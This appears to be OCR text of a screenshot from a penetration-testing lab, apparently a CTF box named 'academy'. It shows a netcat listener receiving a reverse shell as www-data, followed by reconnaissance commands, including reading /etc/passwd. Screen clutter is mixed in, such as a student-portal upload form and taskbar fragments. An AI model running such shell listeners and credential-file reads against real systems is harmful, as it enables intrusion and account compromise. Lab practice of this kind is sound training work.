 Debian 11.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 2 2 21:26
hemu@hemu: ~/Downloads
File Actions Edit View Help
┌──(hemu㉿hemu)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.188.32] from (UNKNOWN) [192.168.188.208] 57580
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
10:49:38 up 36 min, 1 user, load average: 0.06, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 10:14 23:35 1.42s 1.39s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
pythonserver
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ who
root tty1 Feb 26 10:14
$ cd home
$ ls
grimmie
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Student Reg No
Pincode
777777
CGPA
7.60
Student Photo
Upload New Photo
Browse... No file selected.
Update
31°C
Mostly cloudy
Search
1
20
ENG
IN
21:26
26-02-2024
PRE